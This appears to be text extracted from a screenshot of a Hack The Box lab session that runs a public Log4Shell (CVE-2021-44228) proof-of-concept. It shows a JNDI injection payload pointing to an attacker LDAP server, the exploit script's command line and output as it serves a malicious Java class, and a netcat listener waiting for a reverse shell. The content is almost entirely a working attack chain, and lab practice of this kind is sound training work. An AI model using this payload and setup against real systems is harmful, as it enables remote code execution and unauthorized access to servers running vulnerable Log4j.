 2
${jndi:ldap://10.10.14.66:1389/a}
touhottaja@Laptop: ~/Hacking/HTB/temp/log4j-shell-poc
File Edit View Search Terminal Help
(venv) touhottaja@Laptop:~/Hacking/HTB/temp/log4j-shell-poc$ python3 poc.py --userip 10.10.14.66
--webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.66:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
touhottaja@Laptop: ~
File Edit View Search Terminal Help
touhottaja@Laptop:~$ nc -nvlp 9001
Listening on 0.0.0.0 9001